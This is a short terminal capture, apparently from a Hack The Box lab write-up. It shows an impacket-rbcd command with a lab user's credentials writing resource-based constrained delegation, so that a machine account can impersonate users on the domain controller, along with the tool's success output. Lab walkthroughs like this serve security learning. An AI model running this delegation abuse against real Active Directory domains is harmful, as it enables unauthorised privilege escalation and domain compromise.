 ┌──(root㉿kali)-[~/HTB/windows/freelancer]
└─# impacket-rbcd -action write -delegate-from pwned$ -delegate-to dc$ -dc-ip 10.10.11.5 "freelancer.htb/lorra199:PWN3D#l0rr@Armessa199"
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Attribute msDS-AllowedToActOnBehalfOfOtherIdentity is empty
[*] Delegation rights modified successfully!
[*] pwned$ can now impersonate users on dc$ via S4U2Proxy
[*] Accounts allowed to act on behalf of other identity:
[*]     pwned$       (S-1-5-21-3542429192-2036945976-3483670807-11601)